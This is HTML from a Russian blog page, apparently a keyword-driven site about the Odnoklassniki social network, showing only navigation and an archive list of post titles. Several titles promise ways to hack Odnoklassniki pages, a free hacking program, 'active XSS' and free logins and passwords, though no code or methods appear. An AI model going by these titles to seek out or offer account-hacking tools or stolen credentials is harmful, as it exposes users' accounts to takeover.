<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2011/05/blog-post_4928.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2011/05/blog-post_332.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/2218196578529181525/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_6448.html'>Помощь вход на сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_3464.html'>Фильм одноклассники соловьев</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_707.html'>Одноклассники г москва</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/0_30.html'>Одноклассники ру 0</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/grown-ups-2010_30.html'>Одноклассники grown ups 2010</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_9277.html'>Одноклассники компьютерная версия моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_8491.html'>Как зайти в одноклассники невидимкой</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/c_29.html'>Одноклассники c мобильного</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/xxklass-ru_29.html'>Одноклассники xxklass ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_6012.html'>Фото для одноклассников прикольные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/ru_4302.html'>Одноклассники ru моя страница игры</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_9920.html'>Одноклассники знакомства</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_7433.html'>Одноклассники заблокировали бесплатный вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_7129.html'>Бесплатные статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_5569.html'>Одноклассники мобильная версия регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_7282.html'>Как взломать страничку в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_2576.html'>Ваш аккаунт заблокирован одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_6035.html'>Одноклассники ульяновск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/ru_3656.html'>Одноклассники км ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/jl_1205.html'>Jl одноклассники моя страница регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_147.html'>Секс одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_6754.html'>Скачать приложение одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/31_24.html'>Одноклассники 31 школы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_1275.html'>Как закрыть группу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_1394.html'>Одноклассники алтайский край</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_9000.html'>Найти статусы для одноклассников прикольные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_5521.html'>Как сменить фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_5219.html'>Войти на заблокированный сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_7276.html'>Одноклассники лучшие романтические истории</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_4318.html'>Одноклассники лурк</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_5125.html'>Мобильные одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_1759.html'>Одноклассники удалить</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/yndex-ru_17.html'>Одноклассники yndex ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_1401.html'>Бесплатная прога для взлома одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/odnoklassniki-ru_15.html'>Одноклассники odnoklassniki ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/yandex-ru-yandsearch-text_15.html'>Yandex ru yandsearch text одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_2665.html'>Одноклассники фото девушек</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_5581.html'>Одноклассники искать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/jlyjrkfccybrb-he_8483.html'>Jlyjrkfccybrb he</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_1256.html'>Одноклассники закрыл админ</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_8951.html'>Программа для разблокировки одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/2010_12.html'>Фильм одноклассники 2010 смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_7068.html'>Одноклассники хром скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_4985.html'>Вход в одноклассники через зеркало</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/2012_2530.html'>Комедии 2012 лето одноклассники любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_3593.html'>Одноклассники полная регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_4928.html'>Одноклассники логин и пароль бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_9501.html'>Одноклассники мобильная версия загрузить</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_332.html'>Зарегистрироваться в телефоне на одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_9131.html'>Одноклассники фото</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/xss_167.html'>Активная xss одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/jl_7.html'>Jl одноклассники мобильная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_6432.html'>Одноклассники статусы прикольные про любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/08-07_6342.html'>Одноклассники 08 07</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/ru_6.html'>Одноклассники ru мобильная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_7925.html'>Как заблокировать человека в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/wiki_6.html'>Одноклассники wiki</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/yandex_5.html'>Yandex одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/5_5.html'>Одноклассники 5 школы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_346.html'>Одноклассники фильм смотреть онлайн комедия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/www-ua_4.html'>Www одноклассники ua моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_9493.html'>Одноклассники кто удалился из друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_7070.html'>Одноклассники тупят</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_7640.html'>Одноклассники г белгород</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/2_2.html'>Одноклассники 2 сериал</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_8102.html'>Одноклассники г львов</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_9981.html'>Одноклассники через мобильный телефон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/2012_2.html'>Смотреть фильм одноклассники 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_2631.html'>Вход через мобильную версию одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_4319.html'>Одноклассники копатель онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/05/blog-post_6007.html'>Как заблокировать друга в одноклассниках</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
